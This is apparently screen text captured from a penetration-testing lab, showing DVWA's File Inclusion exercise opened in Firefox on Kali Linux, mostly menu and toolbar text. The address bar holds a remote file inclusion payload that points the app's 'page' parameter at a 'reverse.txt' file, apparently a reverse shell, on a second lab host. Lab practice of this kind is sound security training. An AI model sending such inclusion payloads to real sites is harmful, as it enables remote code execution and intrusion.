 Applications Places Firefox ESR Sun 03:27 1
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firefox (Private Browsing)
Damn Vulnerable We... http://192.16.../reverse.txt
192.168.184.128/dvwa/vulnerabilities/fi/?page=http://192.168.184.136/reverse.txt Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7